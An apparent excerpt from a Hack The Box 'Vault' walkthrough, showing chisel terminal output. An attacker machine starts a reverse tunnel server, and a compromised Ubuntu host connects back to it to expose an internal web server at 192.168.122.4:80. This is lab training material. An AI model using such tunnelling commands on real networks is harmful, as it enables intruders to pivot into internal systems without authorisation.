 root@Kali:~/hackthebox/vault# ./chisel server -p 8000 --reverse
2020/07/28 10:35:48 server: Reverse tunnelling enabled
2020/07/28 10:35:48 server: Fingerprint 33:d5:5f:ca:07:50:d4:55:27:e4:a2:0b:97:23:5e:cf
2020/07/28 10:35:48 server: Listening on 0.0.0.0:8000...
2020/07/28 10:37:18 server: proxy#1:R:0.0.0.0:80=>192.168.122.4:80: Listening
dave@ubuntu:/tmp$ ./chisel client 10.10.14.40:8000 R:80:192.168.122.4:80
2020/07/28 06:39:07 client: Connecting to ws://10.10.14.40:8000
2020/07/28 06:39:08 client: Fingerprint 33:d5:5f:ca:07:50:d4:55:27:e4:a2:0b:97:23:5e:cf
2020/07/28 06:39:09 client: Connected (Latency 252.877371ms)